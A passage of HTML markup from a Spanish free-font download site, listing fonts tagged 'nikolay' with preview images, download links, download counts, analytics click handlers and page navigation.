            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DS-Quadro-Black.font" title="DS Quadro Black" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Quadro-Black.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Quadro-Black.webp" width="730" height="200" alt="DS Quadro Black  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Quadro-Black_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Quadro-Black.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DS-Quadro-Black.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS Quadro Black Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">258 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/DS-Quadro-Black.font" title="DS Quadro Black Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Anarchy-Normal.font" title="Anarchy Normal" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Anarchy Normal
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Anarchy-Normal.font" title="Anarchy Normal" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Anarchy-Normal.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Anarchy-Normal.webp" width="730" height="200" alt="Anarchy Normal  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/N/Anarchy-Normal_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/N/Anarchy-Normal.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Anarchy-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Anarchy Normal Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1931 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Anarchy-Normal.font" title="Anarchy Normal Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Def-Writer--BASE-Cyr.font" title="Def Writer | BASE Cyr" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Def Writer | BASE Cyr
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Def-Writer--BASE-Cyr.font" title="Def Writer | BASE Cyr" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Def-Writer--BASE-Cyr.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Def-Writer--BASE-Cyr.webp" width="730" height="200" alt="Def Writer | BASE Cyr  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Def-Writer--BASE-Cyr_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Def-Writer--BASE-Cyr.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Def-Writer--BASE-Cyr.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Def Writer | BASE Cyr Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">346 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Def-Writer--BASE-Cyr.font" title="Def Writer | BASE Cyr Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Runic-Alt.font" title="Runic Alt" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Runic Alt
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Runic-Alt.font" title="Runic Alt" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/U/Runic-Alt.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/U/Runic-Alt.webp" width="730" height="200" alt="Runic Alt  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/U/Runic-Alt_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/U/Runic-Alt.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Runic-Alt.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Runic Alt Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">995 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Runic-Alt.font" title="Runic Alt Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DS-Poster.font" title="DS Poster" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS Poster
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DS-Poster.font" title="DS Poster" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Poster.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Poster.webp" width="730" height="200" alt="DS Poster  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Poster_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Poster.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DS-Poster.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS Poster Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">745 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/DS-Poster.font" title="DS Poster Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/BM-spiral-Cap-Cyr.font" title="BM spiral Cap Cyr" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                BM spiral Cap Cyr
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/BM-spiral-Cap-Cyr.font" title="BM spiral Cap Cyr" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/M/BM-spiral-Cap-Cyr.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/M/BM-spiral-Cap-Cyr.webp" width="730" height="200" alt="BM spiral Cap Cyr  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/M/BM-spiral-Cap-Cyr_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/M/BM-spiral-Cap-Cyr.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/BM-spiral-Cap-Cyr.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="BM spiral Cap Cyr Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">392 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/BM-spiral-Cap-Cyr.font" title="BM spiral Cap Cyr Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/BM-stamp-Cyr-Normal.font" title="BM stamp Cyr Normal" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                BM stamp Cyr Normal
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/BM-stamp-Cyr-Normal.font" title="BM stamp Cyr Normal" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/M/BM-stamp-Cyr-Normal.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/M/BM-stamp-Cyr-Normal.webp" width="730" height="200" alt="BM stamp Cyr Normal  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/M/BM-stamp-Cyr-Normal_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/M/BM-stamp-Cyr-Normal.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/BM-stamp-Cyr-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="BM stamp Cyr Normal Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">236 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/BM-stamp-Cyr-Normal.font" title="BM stamp Cyr Normal Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DS-Supervixen-Cyr.font" title="DS Supervixen Cyr" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS Supervixen Cyr
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DS-Supervixen-Cyr.font" title="DS Supervixen Cyr" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Supervixen-Cyr.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Supervixen-Cyr.webp" width="730" height="200" alt="DS Supervixen Cyr  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Supervixen-Cyr_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Supervixen-Cyr.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DS-Supervixen-Cyr.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS Supervixen Cyr Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">316 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/DS-Supervixen-Cyr.font" title="DS Supervixen Cyr Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DS-Podd-Cyr-Light.font" title="DS Podd Cyr  Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS Podd Cyr  Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DS-Podd-Cyr-Light.font" title="DS Podd Cyr  Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Podd-Cyr-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Podd-Cyr-Light.webp" width="730" height="200" alt="DS Podd Cyr  Light  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Podd-Cyr-Light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Podd-Cyr-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DS-Podd-Cyr-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS Podd Cyr  Light Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1775 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/DS-Podd-Cyr-Light.font" title="DS Podd Cyr  Light Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DS-JugendSC-Demo.font" title="DS JugendSC Demo" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS JugendSC Demo
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DS-JugendSC-Demo.font" title="DS JugendSC Demo" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-JugendSC-Demo.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-JugendSC-Demo.webp" width="730" height="200" alt="DS JugendSC Demo  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-JugendSC-Demo_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-JugendSC-Demo.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DS-JugendSC-Demo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS JugendSC Demo Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">2284 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/DS-JugendSC-Demo.font" title="DS JugendSC Demo Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/hooge-05_55-Cyr2.font" title="hooge 05_55 Cyr2" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                hooge 05_55 Cyr2
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/hooge-05_55-Cyr2.font" title="hooge 05_55 Cyr2" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/O/hooge-05_55-Cyr2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/O/hooge-05_55-Cyr2.webp" width="730" height="200" alt="hooge 05_55 Cyr2  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/O/hooge-05_55-Cyr2_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/O/hooge-05_55-Cyr2.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/hooge-05_55-Cyr2.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="hooge 05_55 Cyr2 Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1218 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/hooge-05_55-Cyr2.font" title="hooge 05_55 Cyr2 Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/DS-Eraser-Cyr.font" title="DS Eraser Cyr" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DS Eraser Cyr
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/DS-Eraser-Cyr.font" title="DS Eraser Cyr" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Eraser-Cyr.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Eraser-Cyr.webp" width="730" height="200" alt="DS Eraser Cyr  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Eraser-Cyr_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/S/DS-Eraser-Cyr.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/DS-Eraser-Cyr.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DS Eraser Cyr Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">2076 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/DS-Eraser-Cyr.font" title="DS Eraser Cyr Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Stylo-Bold.font" title="Stylo Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Stylo Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Stylo-Bold.font" title="Stylo Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stylo-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stylo-Bold.webp" width="730" height="200" alt="Stylo Bold  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stylo-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stylo-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Stylo-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Stylo Bold Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">2783 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Stylo-Bold.font" title="Stylo Bold Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Etude.font" title="Etude" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Etude
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Etude.font" title="Etude" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/T/Etude.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/T/Etude.webp" width="730" height="200" alt="Etude  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/T/Etude_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/T/Etude.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Etude.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Etude Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">323 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Etude.font" title="Etude Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Seleccionar la página: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/nikolay">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/nikolay">3</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / nikolay Fuentes Búsqueda</span></h1>
</div>
<div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
